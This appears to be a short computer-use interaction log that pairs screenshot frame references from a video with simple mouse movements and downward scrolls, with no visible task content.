
mouse_move(533, 549)

mouse_move(1475, 374)

mouse_move(1493, 375)

scroll(down, 3)

mouse_move(435, 564)

scroll(down, 3)
